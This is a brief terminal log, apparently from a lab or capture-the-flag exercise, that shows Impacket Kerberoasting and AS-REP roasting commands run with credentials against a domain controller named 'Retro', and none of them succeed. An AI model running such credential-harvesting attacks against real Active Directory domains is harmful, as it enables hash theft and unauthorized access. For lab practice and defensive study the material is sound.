 ➜ Retro GetUserSPNs.py -dc-ip 192.168.1.241 retro.vl/trainee:trainee -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno 113] No route to host
➜ Retro GetUserSPNs.py -dc-ip 10.10.79.94 retro.vl/trainee:trainee -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
No entries found!
➜ Retro GetNPUsers.py retro.vl/trainee:trainee -usersfile loots/users.txt -dc-ip 10.10.79.94
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User trainee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jburley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tblack doesn't have UF_DONT_REQUIRE_PREAUTH set
➜ Retro